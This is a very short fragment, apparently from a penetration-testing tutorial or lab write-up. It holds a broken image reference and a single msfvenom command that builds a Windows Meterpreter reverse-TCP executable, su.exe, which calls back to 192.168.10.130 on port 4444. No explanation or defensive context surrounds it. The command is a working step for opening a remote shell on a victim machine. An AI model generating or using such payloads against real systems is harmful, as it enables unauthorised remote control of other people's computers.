 Msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.10.130 lport=4444 -f exe >/root/Desktop/su.exe